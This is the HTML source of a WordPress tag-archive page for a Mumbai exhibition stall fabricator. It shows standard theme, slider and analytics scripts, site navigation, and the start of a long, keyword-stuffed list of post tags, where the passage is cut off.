

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/tag/annapoorna-anufood-india-stand-builder-stand-builder-mumbai/
body_size: 11993
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Annapoorna Anufood India Stand Builder Stand Builder Mumbai | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/tag/annapoorna-anufood-india-stand-builder-stand-builder-mumbai/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/annapoorna-anufood-india-stand-builder-stand-builder-mumbai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/tag\/annapoorna-anufood-india-stand-builder-stand-builder-mumbai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/annapoorna-anufood-india-stand-builder-stand-builder-mumbai\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/annapoorna-anufood-india-stand-builder-stand-builder-mumbai\/","name":"Annapoorna Anufood India Stand Builder Stand Builder Mumbai","url":"https:\/\/exhibitionstallfabricator.com\/tag\/annapoorna-anufood-india-stand-builder-stand-builder-mumbai\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/annapoorna-anufood-india-stand-builder-stand-builder-mumbai\/#collectionpage","url":"https:\/\/exhibitionstallfabricator.com\/tag\/annapoorna-anufood-india-stand-builder-stand-builder-mumbai\/","name":"Annapoorna Anufood India Stand Builder Stand Builder Mumbai | Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/tag\/annapoorna-anufood-india-stand-builder-stand-builder-mumbai\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Annapoorna Anufood India Stand Builder Stand Builder Mumbai Tag Feed" href="https://exhibitionstallfabricator.com/tag/annapoorna-anufood-india-stand-builder-stand-builder-mumbai/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"annapoorna_anufood_india_stall_fabricator"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/tags/2415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: Annapoorna Anufood India Stand Builder Stand Builder Mumbai" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17676155783438.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="archive tag tag-annapoorna-anufood-india-stand-builder-stand-builder-mumbai tag-2415 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-468" class="et_pb_post post-468 post type-post status-publish format-standard hentry category-exhibition-stall-fabricator-mumbai tag-annapoorna-anufood-india-stall-fabricator tag-annapoorna-anufood-india-stand-builder tag-annapoorna-anufood-india-stand-builder-2019 tag-annapoorna-anufood-india-stand-builder-2019-mumbai tag-annapoorna-anufood-india-stand-builder-amazing-arts-group tag-annapoorna-anufood-india-stand-builder-booth-agency-mumbai tag-annapoorna-anufood-india-stand-builder-booth-construction-mumbai tag-annapoorna-anufood-india-stand-builder-booth-constructor-mumbai tag-annapoorna-anufood-india-stand-builder-booth-contractor-india tag-annapoorna-anufood-india-stand-builder-booth-contractor-mumbai tag-annapoorna-anufood-india-stand-builder-booth-decorator-mumbai tag-annapoorna-anufood-india-stand-builder-booth-designer-mumbai tag-annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai tag-annapoorna-anufood-india-stand-builder-booth-fabricator-mumbai tag-annapoorna-anufood-india-stand-builder-booth-setup-mumbai tag-annapoorna-anufood-india-stand-builder-chinese-booth-fabricator tag-annapoorna-anufood-india-stand-builder-custom-booth-mumbai tag-annapoorna-anufood-india-stand-builder-custom-pavilion-mumbai tag-annapoorna-anufood-india-stand-builder-custom-stall-mumbai tag-annapoorna-anufood-india-stand-builder-custom-stand-mumbai tag-annapoorna-anufood-india-stand-builder-exhibition tag-annapoorna-anufood-india-stand-builder-india tag-annapoorna-anufood-india-stand-builder-modular-booth-builder-mumbai tag-annapoorna-anufood-india-stand-builder-modular-booth-construction-mumbai tag-annapoorna-anufood-india-stand-builder-modular-booth-constructor-mumbai tag-annapoorna-anufood-india-stand-builder-modular-booth-contractor-mumbai tag-annapoorna-anufood-india-stand-builder-modular-booth-designer-mumbai tag-annapoorna-anufood-india-stand-builder-modular-booth-fabricator-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stall-builder-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stall-construction-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stall-constructor-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stall-contractor-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stall-designer-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stall-fabricator-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stand-builder-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stand-construction-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stand-constructor-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stand-contractor-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stand-designer-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stand-fabricator-mumbai tag-annapoorna-anufood-india-stand-builder-pavilion-agency-mumbai tag-annapoorna-anufood-india-stand-builder-pavilion-builder-mumbai tag-annapoorna-anufood-india-stand-builder-pavilion-construction-mumbai tag-annapoorna-anufood-india-stand-builder-pavilion-constructor-mumbai tag-annapoorna-anufood-india-stand-builder-pavilion-contractor-mumbai tag-annapoorna-anufood-india-stand-builder-pavilion-decorator-mumbai 